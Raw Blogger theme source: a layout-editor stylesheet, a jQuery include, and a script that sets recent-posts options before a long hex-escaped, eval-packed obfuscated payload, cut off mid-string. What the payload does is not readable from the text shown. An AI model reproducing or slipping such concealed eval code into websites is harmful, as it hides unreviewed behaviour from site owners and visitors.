<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _o9KjmF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x68\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x77\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x7a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4a\x2e\x34\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x48\x28\x33\x36\x29\x29\x7d\x3b\x34\x47\x28\x63\x2d\x2d\x29\x7b\x33\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x46\x28\x33\x78\x20\x34\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x77\x20\x70\x7d\x28\x5c\x27\x42\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\